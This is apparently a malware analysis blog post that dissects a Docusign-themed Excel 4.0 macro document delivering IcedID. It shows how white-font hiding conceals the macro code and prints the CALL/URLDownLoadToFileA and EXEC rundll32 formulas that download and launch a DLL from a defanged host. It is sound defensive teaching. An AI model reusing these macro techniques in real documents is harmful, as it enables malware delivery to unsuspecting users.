Last updated on October 15, 2024
Let’s look at an example of Excel 4.0 macros, which is an old technique that has made a recent comeback. Excel 4.0 macros were introduced in Excel version 4.0 in 1992. What makes theses macros so powerful, is you can run commands directly from these sheets in an Excel document. There is a long list of what you can do (https://d13ot9o61jdzpp.cloudfront.net/files/Excel%204.0%20Macro%20Functions%20Reference.pdf and https://0xevilc0de.com/excel-4-macros-get-workspace-reference/).
How Do Excel 4.0 Macros Work?
A simple example below pops the calculator, and prints some text. To do this, right click on the “sheet” tab at the bottom of the screen, click “insert”, and select “Excel 4.0 Macro”. Enter whatever commands you choose, right click the first cell where execution should begin, and select “run”. Excel will look for commands top to bottom, and left to right.

Analyzing a Malicious Excel Document

It is a good idea to first verify the contents of the file you are looking at, using the file command in Linux or Cygwin. It does appear to be an Excel document according to this output, as you can clearly see the name of the creating application to be *Microsoft Excel*.

Using Oledump to examine the contents, we see there are no macros listed. That is because there are no Visual Basic macros like you see in a Word document. Here, the macros are in “Workbook”.
Next, we run XLMMacroDeobfuscator on the file to extract all of the data from the macro sheet. The XMLDeobfuscator is now a part of the REMNux distribution.

It attempts to pull all the code from the cells, but eventually errors out. This is a common problem, in that malware authors are constantly evolving their obfuscation techniques to break analysis tools. In this case, to continue our analysis we’ll open the file manually to explore the macro content. This will also give us an opportunity understand more about how Excel 4.0 macros are structured.
Performing Manual Investigation
When we open the document we see the usual ploy to get the user to click the “Enable Editing” button. More examples of this type of lure can be found on Josh Stroschein’s Github: https://github.com/jstrosch/malware-samples. This time it is under the guise of being an encrypted Docusign document.


Even though these are Excel 4 macros, users will often still need to be tricked into executing them, similar to if the document used VBA macros. Upon enabling editing, we get a RunDLL error message, which we’ll discuss later in this post.

You can click on the cell drop down arrow and see that a cell has been named Auto_Open. This should be our entry point. Click on it to go to the corresponding cell. Alternatively, you can see in the XLMDeobfuscator output, Auto_Open is cell $AD$7.

When we get to the Auto_Open cell, there appears to be nothing there. Since cells will be searched top to bottom, left to right, we can scroll down until we see some content. In cell AD-14 we can see there is formula.fill code, which takes the contents of cell AM-19, appends “2”, than places that content into cell AD-15. The code is visible in the formula bar, but cannot be seen in the cells.
If you click into a cell and select all (CTRL+A), then right click the cell, a menu will drop down. Select “format cells”. Then click the “Font” tab. Near the bottom, we can see that the color is set to “white”. This makes the type invisible since the background is also white.

Click the drop down list and select a color that makes the content visible. Now all the code can be seen.

Following down columns AD, AE, and AF, we see more formula.fill commands, which are combining various cells and moving the concatenated content to the cells just below. At cell AF-16 we jump to cell AG-14. Following down this column, cell AG-16 jumps to AH-19. Here we see our first function call.
=CALL(AF15,AJ13&AK13&AL13&AJ12&AJ10&AK10&AJ11&AK11&"A",AI19&AI20,0,Doc2!AA100,""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&Doc1!AN8,0)If we concatenate all of these cells together we get:
URLMon,URLDownLoadToFileA,JJCCBB,0,hXXp://ghtyrncjf2df[.]com/fb26.gifThis command is using the URLDownLoadToFileA function from the URLMon dll to download a file from the given URL. The “JJCCBB” argument is actually data types in Excel 4.0.You can see a listing here:
The first argument is what the expected return value should be. In this case it is expecting a long int (J) to be returned. Then the next 5 letters denote the data types that are expected as arguments. The next cell takes us backwards to cell AF-17, then AF-20 which has our next command.
=""&""&""&""&""&""&""&""&""&""&""&""&EXEC(Doc1!AD15&Doc1!AN8&Doc1!AE15&AG15)This translates to:
rundll32..\jkfledf.fkri,DLLRegisterServerFinally, the code is trying to execute rundll32 to launch a DLL located in the “..\jkfledf.fkri” path. However, remember when we first opened up the document we received a RunDLL error message telling us that this same module could not be found. This module must be the file that URLDownLoadToFileA was attempting to retrieve earlier but was unable to, resulting in a valid error message. This won’t always be the case, some authors will generate similar messages in an attempt to fool the user into thinking nothing bad has occurrred.
The code ends with a call to the HALT() function, which ends the program. So in this case we don’t get the actual payload, but it is still a good introduction into how Excel 4.0 macros function.
Identifying the Payload
Oftentimes, when the payload can not be retrieved we have to resort to other sources of information to see what malware was being dropped. In this case, the URLHaus provides an entry that matches the the URL that we extracted and identifies the payload as IcedID – https://urlhaus.abuse.ch/browse.php?search=ghtyrncjf2df.com.
Sample Information
Name: bad.xls
MD5: f459c6371551ea34ccd02ab0c4121953
AnyRun: https://app.any.run/tasks/abc8e747-7261-4f28-9f7e-f09372020164/
URLHaus: https://urlhaus.abuse.ch/browse.php?search=ghtyrncjf2df.com
